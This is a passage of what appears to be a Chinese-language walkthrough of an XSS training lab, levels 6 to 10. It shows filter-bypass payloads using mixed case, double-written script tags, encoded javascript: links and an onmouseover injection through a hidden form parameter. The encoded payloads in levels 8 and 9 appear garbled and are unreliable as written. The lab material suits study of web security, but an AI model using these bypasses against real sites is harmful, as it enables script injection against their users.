
六、Level 6(大小写过滤)
使用上一关的 payload 测试发现过滤了 href

因为 HTML 对大小写不敏感,所以采用大小写过滤
"> <a hREF=javascript:alert(6)>hack</a>


七、Level 7(双写绕过)
使用第二关的 payload 发现过滤关键词 script

双写绕过
"> <scriscriptpt>alert(7)</scriscriptpt>


八、Level 8(Unicode 转 ASCII 编码绕过)
这一关是根据用户输入的值构造一个超链接

传入 JS 伪协议发现被过滤

使用 Unicode 编码转 ASCII 绕过(单独编码一个字符也可以绕过)
javascript:alert(1)

九、Level 9(注释兼编码绕过)

这一关只有匹配合法的链接才会被添加

不合法的将不会被添加


可以尝试将 JS 代码与 合法的 http:// 一起输入然后注释掉 http://

能添加进去但是有过滤所以得编码绕过(只需将一个字符编码就行)
javascrąpt:alert(9)//http://

十、Level 10(隐藏表单)
检查源代码发现是有一个表单的

通过 URL 传参发现 t_sort 值对应
?keyword=test?t_link=tlink&t_history=thist&t_sort=tsort
通过 t_sort 构造 payload 同时要闭合掉后面的 type 属性,这里设置为了 hidden 不可见
&t_sort="%20onmouseover="alert(10)"%20type%20"